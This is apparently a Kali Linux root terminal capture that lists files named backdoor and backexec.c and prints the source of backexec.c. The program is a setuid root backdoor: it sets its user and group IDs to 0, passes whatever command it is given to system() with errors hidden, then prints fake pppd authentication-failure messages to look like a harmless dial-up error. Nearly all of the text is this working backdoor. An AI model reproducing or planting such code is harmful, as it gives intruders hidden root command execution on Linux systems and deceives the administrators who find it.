 ┌──(root㉿kali)-[/home/gildong]
└─# ls
backdoor  backdoor.c  backexec.c
┌──(root㉿kali)-[/home/gildong]
└─# cat backexec.c
#include <stdio.h>
main(int argc, char *argv[])
{
 char exec[100];
 setuid(0);
 setgid(0);
 sprintf(exec, "%s 2>/dev/null", argv[1]);
 system(exec);
 printf("./pppd:The remot system is required to authenticate itsef\n");
 printf("./pppd: but I couldn't find any suitable secret (password) for it to use to do so.\n");
 }